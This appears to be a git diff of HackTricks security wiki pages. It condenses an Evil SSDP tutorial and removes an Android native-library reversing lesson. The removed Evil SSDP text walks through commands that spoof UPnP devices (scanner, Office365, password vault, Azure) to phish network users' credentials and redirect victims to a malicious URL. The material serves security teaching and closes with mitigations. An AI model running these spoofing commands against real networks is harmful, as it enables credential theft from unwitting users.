* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -12,262 +12,33 @@
|
|||
|
||||
</details>
|
||||
|
||||
**This post was copied from** [**https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/**](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/)
|
||||
**Check [https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/) for further information.**
|
||||
|
||||
## **Introduction**
|
||||
## **SSDP & UPnP Overview**
|
||||
|
||||
### **What is SSDP?**
|
||||
SSDP (Simple Service Discovery Protocol) is utilized for network service advertising and discovery, operating on UDP port 1900 without needing DHCP or DNS configurations. It's fundamental in UPnP (Universal Plug and Play) architecture, facilitating seamless interaction among networked devices like PCs, printers, and mobile devices. UPnP's zero-configuration networking supports device discovery, IP address assignment, and service advertising.
|
||||
|
||||
SSDP or Simple Service Discovery Protocol is a network protocol designed for **advertisement and discovery of network services**. It can work without any DHCP or DNS Configuration. It was designed to be used in residential or small office environments. It uses UDP as the underlying transport protocol on **port 1900**. It uses the HTTP method NOTIFY to announce the establishment or withdrawal of services to a multicast group. It is the basis of the discovery protocol UPnP.
|
||||
## **UPnP Flow & Structure**
|
||||
|
||||
### **What are UPnP devices?**
|
||||
UPnP architecture comprises six layers: addressing, discovery, description, control, eventing, and presentation. Initially, devices attempt to obtain an IP address or self-assign one (AutoIP). The discovery phase involves the SSDP, with devices actively sending M-SEARCH requests or passively broadcasting NOTIFY messages to announce services. The control layer, vital for client-device interaction, leverages SOAP messages for command execution based on device descriptions in XML files.
|
||||
|
||||
UPnP or Universal Plug and Play is a set of **networking protocols** that allows networked devices, such as personal computers, printers, Internet gateways, Wi-Fi access points, and mobile devices to **discover each other’s availability on the network** and establish network services for communications, data sharing, and entertainment. The UPnP architecture supports zero-configuration networking. A UPnP compatible device from any vendor can dynamically join a network, obtain an IP address, **announce its name, advertise or convey its capabilities** upon request, and learn about the presence and capabilities of other devices.
|
||||
## **IGD & Tools Overview**
|
||||
|
||||
### **Flow**
|
||||
IGD (Internet Gateway Device) facilitates temporary port mappings in NAT setups, allowing command acceptance via open SOAP control points despite standard WAN interface restrictions. Tools like **Miranda** aid in UPnP service discovery and command execution. **Umap** exposes WAN-accessible UPnP commands, while repositories like **upnp-arsenal** offer an array of UPnP tools. **Evil SSDP** specializes in phishing via spoofed UPnP devices, hosting templates to mimic legitimate services.
|
||||
|
||||
The **UPnP** stack consists of **six layers**: addressing, discovery, description, control, eventing, and presentation.
|
||||
## **Evil SSDP Practical Usage**
|
||||
|
||||
In the addressing layer, UPnP-enabled systems try to get an IP address through **DHCP**. If that isn’t possible, they’ll **self-assign an address** from the 169.254.0.0/16 range (RFC 3927), a process known as AutoIP.
|
||||
Evil SSDP effectively creates convincing fake UPnP devices, manipulating users into interacting with seemingly authentic services. Users, tricked by the genuine appearance, may provide sensitive information like credentials. The tool's versatility extends to various templates, mimicking services like scanners, Office365, and even password vaults, capitalizing on user trust and network visibility. Post credential capture, attackers can redirect victims to designated URLs, maintaining the deception's credibility.
|
||||
|
||||
Next is the discovery layer, in which the system searches for other devices on the network using the **Simple Service Discovery Protocol** (SSDP). The two ways to discover devices are **actively** and **passively**. When using the **active** method, UPnP-capable devices **send a discovery message** (called an **M-SEARCH request**) to the multicast address **239.255.255.250 on UDP port 1900.** We call this request HTTPU (HTTP over UDP) because it contains a header similar to the HTTP header. The M-SEARCH request looks like this:
|
||||
## **Mitigation Strategies**
|
||||
|
||||
```
|
||||
M-SEARCH * HTTP/1.1
|
||||
ST: ssdp:all
|
||||
MX: 5
|
||||
MAN: ssdp:discover
|
||||
HOST: 239.255.255.250:1900
|
||||
```
|
||||
To combat these threats, recommended measures include:
|
||||
|
||||
UPnP systems that listen for this request are expected to reply with a **UDP unicast message that announces the HTTP location of the description XML** file, which lists the device’s supported services.
|
||||
- Disabling UPnP on devices when not needed.
|
||||
- Educating users about phishing and network security.
|
||||
- Monitoring network traffic for unencrypted sensitive data.
|
||||
|
||||
When using the **passive** **method** for discovering devices, UPnP-capable devices periodically announce their services on the network by sending a **NOTIFY message to the multicast address** 239.255.255.250 on UDP port 1900. This message, which follows, looks like the one sent as a response to the active discovery:
|
||||
|
||||
```
|
||||
NOTIFY * HTTP/1.1\r\n
|
||||
HOST: 239.255.255.250:1900\r\n
|
||||
CACHE-CONTROL: max-age=60\r\n
|
||||
LOCATION: http://192.168.10.254:5000/rootDesc.xml\r\n
|
||||
SERVER: OpenWRT/18.06-SNAPSHOT UPnP/1.1 MiniUPnPd/2.1\r\n
|
||||
NT: urn:schemas-upnp-org:service:WANIPConnection:2
|
||||
```
|
||||
|
||||
The description of every UPnP profile is referenced in either the LOCATION field value of the response message received during active discovery or the NOTIFY message received during passive discovery.
|
||||
|
||||
The **control layer** is probably the most **important** one; it allows **clients to send commands** to the UPnP device using the URLs from the description file. They can do this using the Simple Object Access Protocol (**SOAP**), a messaging protocol that uses XML over HTTP. Devices send SOAP requests to the controlURL endpoint, described in the \<service> tag inside the description file. A \<service> tag looks like this:
|
||||
|
||||
```xml
|
||||
<service>
|
||||
<serviceType>urn:schemas-upnp-org:service:WANIPConnection:2</serviceType>
|
||||
<serviceId>urn:upnp-org:serviceId:WANIPConn1</serviceId>
|
||||
<SCPDURL>/WANIPCn.xml</SCPDURL>
|
||||
<controlURL>/ctl/IPConn</controlURL>
|
||||
<eventSubURL>/evt/IPConn</eventSubURL>
|
||||
</service>
|
||||
```
|
||||
|
||||
### **IGD - Internet Gateway Device**
|
||||
|
||||
**IGD** maps ports in network address translation (NAT) setups. IGD **allows** an application to dynamically **add a temporary port mapping on the router** for a certain time period (without needing the user to perform any manual step).
|
||||
|
||||
Most devices **don’t** normally **accept** **SSDP** packets through the **WAN** **interface**, but some of them can still **accept IGD** commands through open SOAP control points.
|
||||
|
||||
In the **Umap tool section** you can find a way to exploit this vector.
|
||||
|
||||
## **Tools**
|
||||
|
||||
### **Miranda**
|
||||
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py) is a **python2** **UPnP** **client** that can be useful to **discover** UPnP services, get the **details** and **send commands** to them:
|
||||
|
||||
```
|
||||
upnp> msearch
|
||||
|
||||
Entering discovery mode for 'upnp:rootdevice', Ctl+C to stop...
|
||||
|
||||
|
||||
SSDP reply message from 192.168.1.254:49152
|
||||
XML file is located at http://192.168.1.254:49152/wps_device.xml
|
||||
Device is running Unspecified, UPnP/1.0, Unspecified
|
||||
|
||||
|
||||
|
||||
SSDP reply message from 192.168.1.254:53350
|
||||
XML file is located at http://192.168.1.254:53350/37699b14/rootDesc.xml
|
||||
Device is running Linux/3.4.11 UPnP/1.0 MiniUPnPd/1.9
|
||||
|
||||
|
||||
upnp> host list
|
||||
[0] 192.168.1.254:49152
|
||||
[1] 192.168.1.254:53350
|
||||
|
||||
upnp> host get 0
|
||||
upnp> host details 0
|
||||
|
||||
Host name: 192.168.1.254:49152
|
||||
UPNP XML File: http://192.168.1.254:49152/wps_device.xml
|
||||
|
||||
|
||||
Device information:
|
||||
Device Name: WFADevice
|
||||
Service Name: WFAWLANConfig
|
||||
controlURL: wps_control
|
||||
eventSubURL: wps_event
|
||||
serviceId: urn:wifialliance-org:serviceId:WFAWLANConfig1
|
||||
SCPDURL: wps_scpd.xml
|
||||
fullName: urn:schemas-wifialliance-org:service:WFAWLANConfig:1
|
||||
ServiceActions:
|
||||
PutMessage
|
||||
NewInMessage
|
||||
InMessage:
|
||||
dataType: bin.base64
|
||||
|
||||
[...]
|
||||
|
||||
upnp> host send 0 WFADevice WFAWLANConfig PutMessage
|
||||
```
|
||||
|
||||
### Umap
|
||||
|
||||
The tool [**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py) can help to **discover upnp commands** that are **available** from **WAN** interfaces even if those aren't advertised in those interfaces (this is because of buggy implementations). Note that if, for example, you are testing a router and you have access to it from both the internal network and the WAN interface, you should try to **enumerate all the services from the internal** network (using **miranda** for example) and then try to **call those services from the external** network.
|
||||
|
||||
### **Other UPnP Tools**
|
||||
|
||||
Find in [**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal) more upnp tools
|
||||
|
||||
### **Evil SSDP**
|
||||
|
||||
The Evil SSDP too was developed by [initstring](https://twitter.com/init\_string). This tool is hosted on the GitHub. We will be using the git clone command to clone all the contents of the git onto our attacker machine. The git clone command will create a directory with the same name as on GitHub. Since the tool is developed in Python version 3, we will have to use the python3 followed by the name of the .py file in order to run the program. Here we can see a basic help screen of the tool.
|
||||
|
||||
```bash
|
||||
git clone https://github.com/initstring/evil-ssdp.git
|
||||
cd evil-ssdp/ls
|
||||
python3 evil-ssdp.py --help
|
||||
```
|
||||
|
||||

|
||||
|
||||
In the cloned directory, we will find a directory named templates. It contains all the pre complied templates that can be used to phish the target user.
|
||||
|
||||
## **Spoofing Scanner SSDP**
|
||||
|
||||
Now, that we ran the tool without any issues, let’s use it to gain some sweet credentials. In this first Practical, we will be spoofing a Scanner as a reliable UPnP device. To begin, we will have to configure the template.
|
||||
|
||||
### **Template Configuration**
|
||||
|
||||
To use the tool, we will have to provide the network interface. Here, on our attacker machine, we have the “eth0” as our interface, you can find your interface using the “ifconfig” command.
|
||||
|
||||
After providing the interface, we will use the “–template” parameter to pass a template that we found earlier in the templates directory. To spoof a scanner, we will be running the following command. As we can see that the tool has done its job and hosted multiple template files on our attacker machine at port 8888. We also have the SMB pointer hosted as well.
|
||||
|
||||
```bash
|
||||
ls temlates/
|
||||
python3 evil-ssdp.py eth0 --template scanner
|
||||
```
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
|
||||
The next logical step is to manipulate the user to click on the application. Being on the same network as the target will show our fake scanner on its explorer. This is where the UPnP is in works. The Evil SSDP tool creates this genuine-looking scanner on the system on the target without any kind of forced interaction with the target.
|
||||
|
||||

|
||||
|
||||
Upon clicking the icon inside the Explorer, we will be redirected to the default Web Browser, opening our hosted link. The templates that we used are in play here. The user is now aware he/she is indeed connected to a genuine scanner or a fake UPnP device that we generated. Unaware target having no clue enters the valid credentials on this template as shown in the image given below.
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
|
||||
As soon as the target user enters the credentials, we check our terminal on the attacker machine to find that we have the credentials entered by the user. As there is no conversation required for each target device, our fake scanner is visible to each and every user in the network. This means the scope of this kind of attack is limitless.
|
||||
|
||||

|
||||
|
||||
## **Spoofing Office365 SSDP**
|
||||
|
||||
In the previous practical, we spoofed the scanner to the target user. Now, ongoing through the template directory, we found the Office365 template. Let’s use it.
|
||||
|
||||
### **Template Configuration**
|
||||
|
||||
As we did previously, let’s begin with the configuration of the template as well as the tool. We are going to use the python3 to run the tool followed by the name of the python file. Then providing the network interface which indeed will be followed by the template parameter with the office365.
|
||||
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template office365
|
||||
```
|
||||
|
||||

|
||||
|
||||
As we can see that the tool has done its job and hosted multiple template files on our attacker machine at port 8888.
|
||||
|
||||
### **Manipulating User**
|
||||
|
||||
As soon as we run the tool, we have a UPnP device named Office365 Backups. This was done by the tool without having to send any file, payload or any other type of interaction to the target user. All that’s left is the user to click on the icon.
|
||||
|
||||

|
||||
|
||||
Upon being clicked by the user, the target user is redirected to our fake template page through their default browser. This is a very genuine looking Microsoft webpage. The clueless user enters their valid credentials onto this page.
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
|
||||
As soon as the user enters the credentials and they get passed as the post request to the server, which is our target machine, we see that on our terminal, we have the credentials.
|
||||
|
||||

|
||||
|
||||
## **Diverting User to a Password Vault SSDP**
|
||||
|
||||
Until now, we successfully spoofed the target user to gain some scanner credentials and some Office365 backup credentials. But now we go for the most important thing that is used as a UPnP, The Password Vault.
|
||||
|
||||
### **Template Configuration**
|
||||
|
||||
As we did in our previous practices, we will have to set up the template for the password-vault. In no time, the tool hosts the password-vault template onto the port 8888.
|
||||
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template password-vault
|
||||
```
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
|
||||
Moving onto the target machine, we see that the Password Vault UPnP is visible in the Explorer. Now lies that the user clicks on the device and gets trapped into our attack. Seeing something like Password Vault, the user will be tempted to click on the icon.
|
||||
|
||||

|
||||
|
||||
As the clueless user thinks that he/she has achieved far most important stuff with the fake keys and passwords. This works as a distraction for the user, as this will lead the user to try this exhaustive list of credentials with no success.
|
||||
|
||||

|
||||
|
||||
## **Spoofing Microsoft Azure SSDP**
|
||||
|
||||
While working with Spoofing, one of the most important tasks is to not let the target user know that he/she has been a victim of Spoofing. This can be achieved by redirecting the user after we grab the credentials or cookies or anything that the attacker wanted to acquire. The evil\_ssdp tool has a parameter (-u) which redirects the targeted user to any URL of the attacker’s choice. Let’s take a look at the working of this parameter in action.
|
||||
|
||||
To start, we will use the python3 for loading the tool. Followed by we mention the Network Interface that should be used. Now for this practical, we will be using the Microsoft Azure Storage Template. After selecting the template, we put the (-u) parameter and then mention any URL where we want to redirect the user. Here we are using the Microsoft official Link. But this can be any malicious site.
|
||||
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template microsoft-azure -u https://malicous-site.com
|
||||
```
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
|
||||
Now that we have started the tool, it will create a UPnP device on the Target Machine as shown in the image given below. For the attack to be successful, the target needs to click on the device.
|
||||
|
||||

|
||||
|
||||
After clicking the icon, we see that the user is redirected to the Microsoft Official Page. This can be whatever the attacker wants it to be.
|
||||
|
||||

|
||||
|
||||
This concludes our practical of this awesome spoofing tool.
|
||||
|
||||
## **Mitigation**
|
||||
|
||||
* Disable UPnP devices.
|
||||
* Educate Users to prevent phishing attacks
|
||||
* Monitor the network for the password travel in cleartext.
|
||||
In essence, while UPnP offers convenience and network fluidity, it also opens doors to potential exploitation. Awareness and proactive defense are key to ensuring network integrity.
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -61,7 +61,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -14,288 +14,48 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
**Information copied from** [**https://maddiestone.github.io/AndroidAppRE/reversing\_native\_libs.html**](https://maddiestone.github.io/AndroidAppRE/reversing\_native\_libs.html) **(you can find solutions there)**
|
||||
|
||||
Android applications can contain compiled, native libraries. Native libraries are code that the developer wrote and then compiled for a specific computer architecture. Most often, this means code that is written in C or C++. The benign, or legitimate, reasons a developer may do this is for mathematically intensive or time sensitive operations, such as graphics libraries. Malware developers have begun moving to native code because reverse engineering compiled binaries tends to be a less common skillset than analyzing DEX bytecode. This is largely due to DEX bytecode can be decompiled to Java whereas native, compiled code, often must be analyzed as assembly.
|
||||
|
||||
### Goal
|
||||
|
||||
The goal of this section is not to teach you assembly (ASM) or how to reverse engineer compiled code more generally, but instead how to apply the more general binary reverse engineering skills, specifically to Android. Because the goal of this workshop is not to teach you the ASM architectures, all exercises will include an ARM _and_ an x86 version of the library to be analyzed so that each person can choose the architecture that they are more comfortable with.
|
||||
|
||||
#### Learning ARM Assembly <a href="#learning-arm-assembly" id="learning-arm-assembly"></a>
|
||||
|
||||
If you don’t have previous binary reverse engineering/ assembly experience, here are some suggested resources. Most Android devices run on ARM, but all exercises in this workshop also include an x86 version of the library.
|
||||
|
||||
To learn and/or review ARM assembly, I highly suggest the [ARM Assembly Basics](https://azeria-labs.com/writing-arm-assembly-part-1/) from [Azeria Labs](https://azeria-labs.com).
|
||||
|
||||
### Introduction to the Java Native Interface (JNI) <a href="#introduction-to-the-java-native-interface-jni" id="introduction-to-the-java-native-interface-jni"></a>
|
||||
|
||||
The Java Native Interface (JNI) allows developers to declare Java methods that are implemented in native code (usually compiled C/C++). JNI interface is not Android-specific, but is available more generally to Java applications that run on different platforms.
|
||||
|
||||
The Android Native Development Kit (NDK) is the Android-specific toolset on top of JNI. According to the [docs](https://developer.android.com/ndk/guides):
|
||||
|
||||
> In Android, the Native Development Kit (NDK) is a toolset that permits developers to write C and C++ code for their Android apps.
|
||||
|
||||
Together, JNI and NDK allow Android developers to implement some of their app’s functionality in native code. The Java (or Kotlin) code will call a Java-declared native method which is implemented in the compiled, native library.
|
||||
|
||||
#### References <a href="#references" id="references"></a>
|
||||
|
||||
**Oracle JNI Docs**
|
||||
|
||||
* [JNI Specification](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/jniTOC.html)
|
||||
* [JNI Functions](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/functions.html) <– I always have this one open and refer to it while reversing Android native libraries
|
||||
|
||||
**Android JNI & NDK References**
|
||||
|
||||
* [Android JNI Tips](https://developer.android.com/training/articles/perf-jni) <– Highly suggest reading the “Native Libraries” section to start
|
||||
* [Getting Started with the NDK](https://developer.android.com/ndk/guides/) <– This is guidance for how developers develop native libraries and understanding how things are built, makes it easier to reverse.
|
||||
|
||||
### Target of Analysis - Android Native Libraries <a href="#target-of-analysis---android-native-libraries" id="target-of-analysis---android-native-libraries"></a>
|
||||
|
||||
For this section, we are focusing on how to reverse engineer app functionality that has been implemented in Android native libraries. When we say Android native libraries, what do we mean?
|
||||
|
||||
Android native libraries are included in APKs as `.so`, shared object libraries, in the ELF file format. If you have analyzed Linux binaries previously, it’s the same format.
|
||||
|
||||
These libraries by default are included in the APK at the file path `/lib/<cpu>/lib<name>.so`. This is the default path, but developers could also choose to include the native library in `/assets/<custom_name>` if they so choose. More often, we are seeing malware developers choose to include native libraries in paths other than `/lib` and using different file extensions to attempt to “hide” the presence of the native library.
|
||||
|
||||
Because native code is compiled for specific CPUs, if a developer wants their app to run on more than 1 type of hardware, they have to include each of those versions of the compiled, native library in the application. The default path mentioned above, includes a directory for each cpu type officially supported by Android.
|
||||
|
||||
| CPU | Native Library Path |
|
||||
| -------------------- | ---------------------------- |
|
||||
| “generic” 32-bit ARM | `lib/armeabi/libcalc.so` |
|
||||
| x86 | `lib/x86/libcalc.so` |
|
||||
| x64 | `lib/x86_64/libcalc.so` |
|
||||
| ARMv7 | `lib/armeabi-v7a/libcalc.so` |
|
||||
| ARM64 | `lib/arm64-v8a/libcalc.so` |
|
||||
|
||||
### Loading the Library <a href="#loading-the-library" id="loading-the-library"></a>
|
||||
|
||||
Before an Android app can call and execute any code that is implemented in a native library, the application (Java code) must load the library into memory. There are two different API calls that will do this:
|
||||
|
||||
```
|
||||
System.loadLibrary("calc")
|
||||
```
|
||||
|
||||
or
|
||||
|
||||
```
|
||||
System.load("lib/armeabi/libcalc.so")
|
||||
```
|
||||
|
||||
The difference between the two api calls is that `loadLibrary` only take takes the library short name as an argument (ie. libcalc.so = “calc” & libinit.so = “init”) and the system will correctly determine the architecture it’s currently running on and thus the correct file to use. On the other hand, `load` requires the full path to the library. This means that the app developer has to determine the architecture and thus the correct library file to load themselves.
|
||||
|
||||
When either of these two (`loadLibrary` or `load`) APIs are called by the Java code, the native library that is passed as an argument executes its `JNI_OnLoad` if it was implemented in the native library.
|
||||
|
||||
To reiterate, before executing any native methods, the native library has to be loaded by calling `System.loadLibrary` or `System.load` in the Java code. When either of these 2 APIs is executed, the `JNI_OnLoad` function in the native library is also executed.
|
||||
|
||||
### The Java to Native Code Connection <a href="#the-java-to-native-code-connection" id="the-java-to-native-code-connection"></a>
|
||||
|
||||
In order to execute a function from the native library, there must be a Java-declared native method that the Java code can call. When this Java-declared native method is called, the “paired” native function from the native library (ELF/.so) is executed.
|
||||
|
||||
A Java-declared native method appears in the Java code as below. It appears like any other Java method, except it includes the `native` keyword and has no code in its implementation, because its code is actually in the compiled, native library.
|
||||
|
||||
```
|
||||
public native String doThingsInNativeLibrary(int var0);
|
||||
```
|
||||
|
||||
To call this native method, the Java code would call it like any other Java method. However, in the backend, the JNI and NDK would instead execute the corresponding function in the native library. To do this, it must know the pairing between a Java-declared native method with a function in the native library.
|
||||
|
||||
There are 2 different ways to do this pairing, or linking:
|
||||
|
||||
1. Dynamic Linking using JNI Native Method Name Resolving, or
|
||||
2. Static Linking using the `RegisterNatives` API call
|
||||
|
||||
#### Dynamic Linking <a href="#dynamic-linking" id="dynamic-linking"></a>
|
||||
|
||||
In order to link, or pair, the Java declared native method and the function in the native library dynamically, the developer names the method and the function according to the specs such that the JNI system can dynamically do the linking.
|
||||
|
||||
According to the spec, the developer would name the function as follow for the system to be able to dynamically link the native method and function. A native method name is concatenated from the following components:
|
||||
|
||||
1. the prefix Java\_
|
||||
2. a mangled fully-qualified class name
|
||||
3. an underscore (“\_”) separator
|
||||
4. a mangled method name
|
||||
5. for overloaded native methods, two underscores (“\_\_”) followed by the mangled argument signature
|
||||
|
||||
In order to do dynamic linking for the Java-declared native method below and let’s say it’s in the class `com.android.interesting.Stuff`
|
||||
|
||||
```
|
||||
public native String doThingsInNativeLibrary(int var0);
|
||||
```
|
||||
|
||||
The function in the native library would need to be named:
|
||||
|
||||
```
|
||||
Java_com_android_interesting_Stuff_doThingsInNativeLibrary
|
||||
```
|
||||
|
||||
If there is not a function in the native library with that name, that means that the application must be doing static linking.
|
||||
|
||||
#### Static Linking <a href="#static-linking" id="static-linking"></a>
|
||||
|
||||
If the developer doesn’t want to or can not name the native functions according to the spec (Ex. wants to strip debug symbols), then they must use static linking with the `RegisterNatives` ([doc](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/functions.html#wp5833)) API in order to do the pairing between the Java-declared native method and the function in the native library. The `RegisterNatives` function is called from the native code, not the Java code and is most often called in the `JNI_OnLoad` function since `RegisterNatives` must be executed prior to calling the Java-declared native method.
|
||||
|
||||
```
|
||||
jint RegisterNatives(JNIEnv *env, jclass clazz, const JNINativeMethod *methods, jint nMethods);
|
||||
|
||||
typedef struct {
|
||||
char *name;
|
||||
char *signature;
|
||||
void *fnPtr;
|
||||
} JNINativeMethod;
|
||||
```
|
||||
|
||||
When reverse engineering, if the application is using the static linking method, we as analysts can find the `JNINativeMethod` struct that is being passed to `RegisterNatives` in order to determine which subroutine in the native library is executed when the Java-declared native method is called.
|
||||
|
||||
The `JNINativeMethod` struct requires a string of the Java-declared native method name and a string of the method’s signature, so we should be able to find these in our native library.
|
||||
|
||||
**Method Signature**
|
||||
|
||||
The `JNINativeMethod` struct requires the method signature. A method signature states the types of the arguments that the method takes and the type of what it returns. This link documents [JNI Type Signatures](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/types.html) in the “Type Signatures” section.
|
||||
|
||||
* Z: boolean
|
||||
* B: byte
|
||||
* C: char
|
||||
* S: short
|
||||
* I: int
|
||||
* J: long
|
||||
* F: float
|
||||
* D: double
|
||||
* L fully-qualified-class ; :fully-qualified-class
|
||||
* \[ type: type\[]
|
||||
* ( arg-types ) ret-type: method type
|
||||
* V: void
|
||||
|
||||
For the native method
|
||||
|
||||
```
|
||||
public native String doThingsInNativeLibrary(int var0);
|
||||
```
|
||||
|
||||
The type signature is
|
||||
|
||||
```
|
||||
(I)Ljava/lang/String;
|
||||
```
|
||||
|
||||
Here’s another example of a native method and its signature. For the following is the method declaration
|
||||
|
||||
```
|
||||
public native long f (int n, String s, int[] arr);
|
||||
```
|
||||
|
||||
It has the type signature:
|
||||
|
||||
```
|
||||
(ILjava/lang/String;[I)J
|
||||
```
|
||||
|
||||
#### Exercise #5 - Find the Address of the Native Function <a href="#exercise-5---find-the-address-of-the-native-function" id="exercise-5---find-the-address-of-the-native-function"></a>
|
||||
|
||||
In Exercise #5 we’re going to learn to load native libraries in a disassembler and identify the native function that is executed when a native method is called. For this particular exercise, the goal is not to reverse engineer the native method, just to find the link between the call to the native method in Java and the function that is executed in the native library. For this exercise, we will be using the sample Mediacode.apk. This sample is available at `~/samples/Mediacode.apk` in the VM. Its SHA256 hash is a496b36cda66aaf24340941da8034bd53940d1b08d83a97f17a65ae144ebf91a.
|
||||
|
||||
**Goal**
|
||||
|
||||
The goal of this exercise is to:
|
||||
|
||||
1. Identify declared native methods in the DEX bytecode
|
||||
2. Determine what native libraries are loaded (and thus where the native methods may be implemented)
|
||||
3. Extract the native library from the APK
|
||||
4. Load the native library into a disassembler
|
||||
5. Identify the address (or name) of the function in the native library that is executed when the native method is called
|
||||
|
||||
**Instructions**
|
||||
|
||||
1. Open Mediacode.apk in jadx. Refer back to [Exercise #1](https://maddiestone.github.io/AndroidAppRE/reversing\_intro.html#exercise-1---beginning-re-with-jadx)
|
||||
2. This time, if you expand the Resources tab, you will see that this APK has a `lib/` directory. The native libraries for this APK are in the default CPU paths.
|
||||
3. Now we need to identify any declared native methods. In jadx, search and list all declared native methods. There should be two.
|
||||
4. Around the declared native method, see if there is anywhere that a native library is loaded. This will provide guidance of what native library to look in for the function to be implemented.
|
||||
5. Extract the native library from the APK by creating a new dir and copying the APK into that folder. Then run the command `unzip Mediacode.APK`. You will see all of the files extracted from APK, which includes the `lib/` directory.
|
||||
6. Select the architecture of the native library you’d like to analyze.
|
||||
7. Start ghidra by running `ghidraRun`. This will open Ghidra.
|
||||
8. To open the native library for analysis, select “New Project”, “Non-Shared Project”, select a path to save the project to and give it a name. This creates a project that you can then load binary files into.
|
||||
9. Once you’ve created your project, select the dragon icon to open the Code Browser. The go to “File” > “Import File” to load the native library into the tool. You can leave all defaults.
|
||||
10. You will see the following screen. Select “Analyze”.
|
||||
11. Using the linking information above, identify the function in the native library that is executed when the Java-declared native method is called.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
**Solution**
|
||||
|
||||
### Reversing Android Native Libraries Code - JNIEnv <a href="#reversing-android-native-libraries-code---jnienv" id="reversing-android-native-libraries-code---jnienv"></a>
|
||||
|
||||
When beginning to reverse engineer Android native libraries, one of the things I didn’t know I needed to know, was about `JNIEnv`. `JNIEnv` is a struct of function pointers to [JNI Functions](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/functions.html). Every JNI function in Android native libraries, takes `JNIEnv*` as the first argument.
|
||||
|
||||
From the Android [JNI Tips](https://developer.android.com/training/articles/perf-jni) documentation:
|
||||
|
||||
> The C declarations of JNIEnv and JavaVM are different from the C++ declarations. The “jni.h” include file provides different typedefs depending on whether it’s included into C or C++. For this reason it’s a bad idea to include JNIEnv arguments in header files included by both languages. (Put another way: if your header file requires #ifdef \_\_cplusplus, you may have to do some extra work if anything in that header refers to JNIEnv.)
|
||||
|
||||
Here are some commonly used functions (and their offsets in JNIEnv):
|
||||
|
||||
* JNIEnv + 0x18: jclass (\*FindClass)(JNIEnv\_, const char\_);
|
||||
* JNIEnv + 0x34: jint (\*Throw)(JNIEnv\*, jthrowable);
|
||||
* JNIEnv + 0x70: jobject (\*NewObject)(JNIEnv\*, jclass, jmethodID, …);
|
||||
* JNIEnv + 0x84: jobject (\*NewObject)(JNIEnv\*, jclass, jmethodID, …);
|
||||
* JNIEnv + 0x28C: jstring (\*NewString)(JNIEnv\_, const jchar\_, jsize);
|
||||
* JNIEnv + 0x35C: jint (\*RegisterNatives)(JNIEnv\_, jclass, const JNINativeMethod\_, jint);
|
||||
|
||||
